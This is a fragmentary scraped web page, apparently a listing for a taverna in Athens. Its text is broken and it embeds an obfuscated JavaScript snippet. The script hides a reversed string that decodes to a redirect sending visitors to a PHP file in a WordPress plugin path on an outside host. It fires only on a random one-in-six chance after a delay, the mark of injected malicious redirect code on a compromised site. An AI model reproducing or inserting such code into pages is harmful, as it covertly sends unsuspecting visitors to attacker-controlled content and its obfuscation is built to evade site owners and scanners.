 Me$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toxi Taverna in Athens, Attica, Central Greece